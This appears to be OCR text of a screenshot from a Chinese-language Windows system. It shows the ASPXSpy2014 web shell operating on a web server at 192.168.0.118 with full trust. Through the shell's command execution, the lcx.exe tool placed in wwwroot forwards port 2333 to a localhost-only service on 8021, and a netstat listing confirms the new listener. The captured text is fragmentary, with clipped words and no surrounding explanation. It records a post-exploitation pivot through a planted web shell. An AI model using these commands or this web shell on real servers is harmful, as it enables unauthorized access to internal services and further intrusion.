 件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 网页快讯库
ASPXSpy2014 - 192.168.0.118
安全(S)
2.168.0.118:80(192.168.0.118) Host Trust Level: Full IsFull-Trust: True User: IIS A
WebShell V
gout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | S
mework Ve
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\inetpub\wwwroot\lcx.exe -tran 2333 127.0.0.1 8021
opyright(C)2006-2014 Bin'Blog All Rights Reserved.
管理员: 命令提示符
712
C:\Users\Administrator>netstat -ano
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 676
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:2333 0.0.0.0:0 LISTENING 2032
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1172
TCP 0.0.0.0:8980 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 372
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 712
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 804
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 472
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING 1656
TCP 0.0.0.0:49158 0.0.0.0:0 LISTENING 488
TCP 127.0.0.1:21 0.0.0.0:0 LISTENING 1072
TCP 127.0.0.1:8021 0.0.0.0:0 LISTENING 1072
TCP 127.0.0.1:8021 127.0.0.1:49159 ESTABLISHED 1072
TCP 127.0.0.1:8021 127.0.0.1:49160 ESTABLISHED 1072
TCP 127.0.0.1:49159 127.0.0.1:8021 ESTABLISHED 2376